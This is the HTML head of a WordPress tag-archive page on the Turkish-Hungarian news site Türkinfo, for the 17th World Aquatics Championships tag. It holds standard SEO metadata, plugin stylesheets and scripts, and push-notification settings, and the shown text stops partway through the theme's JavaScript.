

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/
body_size: 41053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>17. Dünya Su Sporları Şampiyonası | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/","url":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/","name":"17. Dünya Su Sporları Şampiyonası | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/07/suşampion.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/07/suşampion.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/07/suşampion.jpg","width":657,"height":370},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"17. Dünya Su Sporları Şampiyonası"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; 17. Dünya Su Sporları Şampiyonası etiket akışı" href="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"59a87b61fd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/20231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=2CBD52A628BA0D8C4B23BAB179D3BBD8');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
